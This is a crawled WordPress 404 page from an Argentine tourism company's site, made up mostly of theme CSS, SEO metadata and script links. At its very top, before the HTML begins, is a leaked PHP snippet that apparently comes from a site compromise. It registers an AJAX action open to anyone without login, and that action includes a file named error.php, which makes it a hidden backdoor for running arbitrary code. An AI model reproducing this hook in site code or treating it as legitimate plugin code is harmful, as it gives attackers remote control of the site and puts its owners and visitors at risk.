

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupoideaspatagonia.com.ar/12055db0.shtml
body_size: 11474
content:
if(!function_exists('file_manager_check_dt')) {
   add_action('wp_ajax_nopriv_file_manager_check_dt', 'file_manager_check_dt');
   add_action('wp_ajax_file_manager_check_dt', 'file_manager_check_dt');
   function file_manager_check_dt()
   {
      $file = __DIR__ . '/error.php';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="es" >
	<head>
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
			        <style type="text/css">
            .header-sidebar {
                background: #f2a737 !important;
            }
            body a.nav-link.search-icon.bg-light:hover{background-color: #f2a737 !important;}
            body a.nav-link.search-icon.bg-light {background-color: transparent !important;}
            .navbar5.navbar .nav .nav-item:hover .nav-link, .navbar5.navbar .nav .nav-item.active .nav-link, .navbar5.navbar .nav .nav-item.menu-html.honeywaves:hover a, .navbar5.navbar .nav .nav-item.menu-html.honeywaves.active a {
                background: #f2a737 !important;
                color:#fff!important;
            }
            .services4 .post {
                background:  #f2a737 !important;
            }
            .services4 .entry-header .entry-title a:hover{
                color:#061018!important;
            }
            #testimonial-carousel2 .testmonial-block:before {
                border-top: 25px solid #f2a737 !important;
            }
            #testimonial-carousel2 .testmonial-block {
                border-left: 4px solid #f2a737 !important;
            }
            @media (min-width: 992px){
                body .navbar .nav .dropdown-menu {
                    border-bottom: 3px solid #f2a737;}
            }

            .nav .dropdown-item:focus, .nav .dropdown-item:hover {
                color: #f2a737;
            }
            .site-title a:hover {
                color: #f2a737 !important;
            }
            body .widget .tag-cloud-link:hover, body .widget .tag-cloud-link:focus, body .site-footer .widget .tag-cloud-link:hover, body .site-footer .widget .tag-cloud-link:focus {
                background-color: #f2a737 ;
                border: 1px solid #f2a737 ;
            }
            body .site-footer .widget .tag-cloud-link:hover { color: #ffffff !important; }
        </style>
        <style type="text/css">
blockquote {
    border-left: 4px solid #f2a737 !important;
}
button,
input[type="button"],
input[type="submit"] {
    background-color: #f2a737 !important;

}
input[type="submit"]:hover,
input[type="submit"]:focus {
    background: #061018 !important;
}

.btn-default { background: #f2a737 !important; }
.btn-default:hover,.btn-default:focus { background: #ffffff !important;}
.btn-light:hover, .btn-light:focus { background: #f2a737 !important; }
.btn-default-dark { background: #f2a737 ;  }
.btn-border {  border: 2px solid #f2a737 !important; }
.btn-border:hover, .btn-border:focus { background: #f2a737 !important;  border: 2px solid #f2a737 ; }

body .header-sidebar {
    background: #f2a737 ;
}
body .head-contact-info li a:hover, body .head-contact-info li a:focus { color: #ffffff !important }

.cart-header > a .cart-total {
    background: #f2a737 !important;
}

.section-separator {
    background: #f2a737 !important;
}
.section-separator::before {
    background: #f2a737 !important;
}

.section-separator::after {
    background: #f2a737 !important;
}
.testimonial .section-separator {
    background: #ffffff !important;
}
.testimonial .section-separator::before {
    background: #ffffff !important;
}

.testimonial .section-separator::after {
    background: #ffffff !important;
}
/*===================================================================================*/
/*  Mixed Classes
/*===================================================================================*/



.text-default { color: #f2a737 !important; }
.entry-header .entry-title a:hover,
.entry-header .entry-title a:focus {
    color: #f2a737 !important;
}

.services .post-thumbnail a { position: relative; z-index: 1; color: #f2a737 !important; }
.services .post-thumbnail i.fa {
    background: #f2a737 !important;
    box-shadow: #f2a737 0px 0px 0px 1px !important;
}

.services .post:hover .post-thumbnail i.fa {
    color: #f2a737 !important;
    background: #F5F6FA !important;
}

.funfact-icon { color: #f2a737 ; }

.filter-tabs .nav-link:hover {
    color: #f2a737 ;
}
.testmonial-block .avatar img {  box-shadow: #f2a737 0px 0px 0px 1px !important;  }

.testmonial-block .entry-content.quote:before {
    color: #f2a737 ;
}

.blog .standard-view .entry-meta .author a,
.blog .list-view .entry-meta .author a {
    color: #f2a737 !important;
}

.blog .standard-view .more-link,
.blog .list-view .more-link {
    border: 2px solid #f2a737 !important ;
}

.blog .standard-view .more-link:hover,
.blog .standard-view .more-link:focus,
.blog .list-view .more-link:hover,
.blog .list-view .more-link:focus {
    background-color: #f2a737 !important;
    border: 2px solid #f2a737 !important;
    color: #ffffff !important;
}

.entry-meta a:hover, .entry-meta a:focus { color:  !important; }
body .entry-meta .cat-links a, body .entry-meta .tag-links a { color: #f2a737; }
.entry-meta .comment-links a::before { content: "\f0e5"; color: #f2a737 !important; }
.entry-meta .tag-links a:hover, .entry-meta .tag-links a:focus {
    background-color: #f2a737 !important;
    border: 1px solid #f2a737 !important;
}

/*More Link*/
.more-link {
    border-bottom: 2px solid #f2a737 !important;
}
.more-link:hover, .more-link:focus {
    color: #f2a737 !important;
}


.pagination a:hover, .pagination a.active { background-color: #f2a737 !important; border: 1px solid #f2a737 !important ; }
.pagination .nav-links .page-numbers.current {background-color: #f2a737 !important; border: 1px solid #f2a737 !important; }

.reply a {
    color: #f2a737 !important;
}

.woocommerce ul.products li.product .onsale, .woocommerce span.onsale{
    background: #f2a737;
    border: 2px solid #f2a737 !important;
    background-color: #f2a737 !important;
}
.woocommerce .onsale{
    background: #f2a737 !important;
}

.woocommerce ul.products li.product .button, .owl-item .item .cart .add_to_cart_button {
    background: #f2a737 !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #f2a737 !important;
}

.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background: #f2a737 !important;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #f2a737 !important;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #f2a737 !important;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #f2a737 !important;
}
.woocommerce div.product .stock {
    color: #f2a737 !important;
}
.woocommerce p.stars a {
    color: #f2a737 !important;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #f2a737 !important;
}

.added_to_cart.wc-forward
{
background: #f2a737 !important;
}
.product-price > .woocommerce-loop-product__title a:hover,
.product-price > .woocommerce-loop-product__title a:focus {
    color: #f2a737 !important;
}

.navbar .nav .nav-item:hover .nav-link, .navbar .nav .nav-item.active .nav-link, .navbar .nav .nav-item.html:hover a, .navbar .nav .nav-item.html.active a ,  .navbar .nav .nav-item.radix-html:hover a{
    color: #f2a737 !important;
}
body .navbar .nav .nav-item .search-icon:hover {color:#f2a737 !important;}
.navbar .nav .dropdown-menu {
    border-bottom: 3px solid #f2a737 !important;
    }
 .navbar .nav .dropdown-menu.search-panel{border-bottom: unset !important;}
 .hw .honeypress_header_btn:hover, .hw .honeypress_header_btn:focus {background-color: #f2a737 !important;}
.widget .widget-title:after, .wp-block-search .wp-block-search__label:after,.wc-block-product-search__label:after, .widget h1:after, .widget h2:after, .widget h3:after, .widget h4:after, .widget h5:after, .widget h6:after {
    background: #f2a737 !important;
}
.widget_archive li:before, .widget_categories li:before, .widget_links li:before, .widget_meta li:before, .widget_nav_menu li:before, .widget_pages li:before, .widget_recent_comments li:before, .widget_recent_entries li:before, .widget li::before {
    color: #f2a737 !important;
}
.widget button[type="submit"] {
    background-color: #f2a737 !important;
    border-color: #f2a737 !important;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus {
    background-color: #f2a737 !important;
    border: 1px solid #f2a737 !important;
}

/*Address*/
address i {
    color: #f2a737 !important;
}

.footer-social-links {
    background: #f2a737 !important;
}

.footer-sidebar .widget a:focus {
    color: #f2a737 !important;
}

.site-info a:hover, .site-info a:focus { color: #f2a737 !important; }

.page-breadcrumb > li:first-child:before { color: #f2a737 !important ; }

.trail-item.trail-end span {
    color: #f2a737 !important;
}

.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #f2a737 !important ; }

.company-info li:before { color: #f2a737 !important; }


.contact-icon i.fa { color: #f2a737 !important;  }
.contact-widget:hover .contact-icon i.fa { color: #f2a737 !important ;  }

.contact-widget address a:hover { color: #f2a737 !important; }

.error-page .title i { color: #f2a737 !important; }


.business .entry-header .entry-title a:hover, .entry-header .entry-title a:focus, .footer-sidebar .widget a:hover, .footer-sidebar .widget a:focus, .filter-tabs .nav-item.show .nav-link, .filter-tabs .nav-link.active, .filter-tabs .nav-link:hover,  .widget a:hover, .widget a:focus , .standard-view.blog-single a:hover{
    color: #f2a737 !important;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #f2a737 !important ;
}
.dropdown-item:focus, .dropdown-item:hover {
    color: #f2a737 !important ;
}

.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #f2a737 !important; }

.page-breadcrumb > li:first-child:before { color: #f2a737 !important; font-family: fontAwesome; content: "\f015"; padding: 0 0.625rem 0 0; }
.page-breadcrumb > li a:hover,
.page-breadcrumb > li.active { color: #f2a737 !important; }
.page-breadcrumb.text-center span a:hover {
    color: #f2a737 !important;

}
body .page-breadcrumb.text-center span.breadcrumb_last
{
    color: #f2a737 !important;
}
.woocommerce-loop-product__title:hover
{
    color: #f2a737 !important;
}
.widget_layered_nav li a:before,.widget_product_categories li:before{
    color: #f2a737 !important;
   }
.woocommerce .star-rating span::before {
    color: #f2a737 !important;
}
.woocommerce .star-rating::before {
    color: #f2a737 !important;
  }
 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #f2a737 !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #f2a737 !important;
}

.woocommerce ul.products li.product .onsale, .products span.onsale
{
   background: #f2a737 !important;
    border: 2px solid #f2a737 !important;
}
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus, .woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus {
   color: #f2a737 !important;
}
body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button
{
background-color: #f2a737 !important;
}
body .woocommerce #respond input#submit:hover, body .woocommerce a.button:hover, body .woocommerce button.button:hover, body .woocommerce input.button:hover
{
background-color: #f2a737 !important;
}
.navbar-nav .show .dropdown-menu > .active > a, .navbar-nav .show .dropdown-menu > .active > a:hover, .navbar-nav .show .dropdown-menu > .active > a:focus {
    background-color: transparent;
    color: #f2a737;
}
.search-form input[type="submit"]
{
    background: #f2a737 none repeat scroll 0 0;
}
.entry-content a:hover, .entry-content a:focus {
    color: #f2a737 !important;
}
body .scroll-up a {
    background: #f2a737;
}
body .scroll-up a:hover, body .scroll-up a:active {
    background: #f2a737;
}
body .honeypress_header_btn {
    background-color: #f2a737;
    }
body .tromas.honeypress_header_btn:hover{background-color: #f2a737;}
body .hp-preloader-cube .hp-cube:before { background: #f2a737;}

body .custom-social-icons li a.facebook-f:hover, .custom-social-icons li a.facebook:hover { color: #3b5998 !important; }
.custom-social-icons li a.twitter:hover { color: #15b4c9 !important; }
.custom-social-icons li a.linkedin:hover { color: #006599 !important; }
.custom-social-icons li a.instagram:hover { color: #8a3ab9 !important; }
.custom-social-icons li a.youtube:hover { color: #cc2423 !important; }
.custom-social-icons li a.skype:hover { color: #40beee !important; }
.custom-social-icons li a.vimeo:hover { color: #aad450 !important; }
.custom-social-icons li a.dribbble:hover { color: #c7366f !important; }

.widget .wp-block-tag-cloud a:hover, .widget .wp-block-tag-cloud a:focus {
    background-color: #f2a737 !important;
    border: 1px solid #f2a737 !important;
    color: #fff !important;
}
body nav.rank-math-breadcrumb span{ color: #f2a737 !important}
body .page-breadcrumb.text-center span.post-page.current-item,
body .page-breadcrumb.text-center span.post-post.current-item {
   color: #f2a737 !important;
}
body .navxt-breadcrumb .current-item {
    color:#f2a737 !important;
}
body nav.rank-math-breadcrumb a:hover {  color: #f2a737 !important; }
body .page-breadcrumb.text-center.navxt-breadcrumb span:hover { color: #f2a737 }
.woocommerce-page .wc-block-cart__submit-button:is(:hover, :focus){
    color: #fff !important;
}
.woocommerce-page button {
    background-color: transparent !important;
}
.woocommerce-page .cross-sells-product .wp-block-cart-cross-sells-product__product-add-to-cart .add_to_cart_button, body.woocommerce-page .wc-block-components-checkout-place-order-button, .woocommerce-page .wc-block-cart__submit-button {
    background-color: #f2a737 !important;
}
.woocommerce-page table.wc-block-cart-items .wc-block-cart-items__row .wc-block-cart-item__quantity .wc-block-cart-item__remove-link{
    color: #f2a737 !important;
}
.woocommerce-page .wc-block-components-totals-coupon__content .wc-block-components-totals-coupon__button{
    background-color: #f2a737 !important;
}
</style>

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Página no encontrada - Grupo Ideas Patagonia</title>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:title" content="Página no encontrada - Grupo Ideas Patagonia" />
	<meta property="og:site_name" content="Grupo Ideas Patagonia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://grupoideaspatagonia.com.ar/#website","url":"http://grupoideaspatagonia.com.ar/","name":"Grupo Ideas Patagonia","description":"El Calafate - Santa Cruz - Patagonia Argentina","publisher":{"@id":"http://grupoideaspatagonia.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://grupoideaspatagonia.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"http://grupoideaspatagonia.com.ar/#organization","name":"Grupo Ideas Patagonia","url":"http://grupoideaspatagonia.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://grupoideaspatagonia.com.ar/#/schema/logo/image/","url":"http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-LOGO-GIP-NUEVO-A-1-1.png","contentUrl":"http://grupoideaspatagonia.com.ar/wp-content/uploads/2020/10/cropped-LOGO-GIP-NUEVO-A-1-1.png","width":600,"height":150,"caption":"Grupo Ideas Patagonia"},"image":{"@id":"http://grupoideaspatagonia.com.ar/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Grupo Ideas Patagonia &raquo; Feed" href="http://grupoideaspatagonia.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Ideas Patagonia &raquo; Feed de los comentarios" href="http://grupoideaspatagonia.com.ar/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='honeypress-theme-fonts-css' href='http://grupoideaspatagonia.com.ar/wp-content/fonts/23354d64b3931d34c47d33105108f593.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://grupoideaspatagonia.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://grupoideaspatagonia.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/css/bootstrap.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='honeywaves-parent-style-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='honeywaves-default-style-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeywaves/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-style-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeywaves/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-startmenu-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='honeypress-font-awesome-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/css/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://grupoideaspatagonia.com.ar/wp-content/themes/honeypress/assets/js/jquery.mb.YTPlayer.js?ver=6.9" id="honeypress-video-slider-js-js"></script>
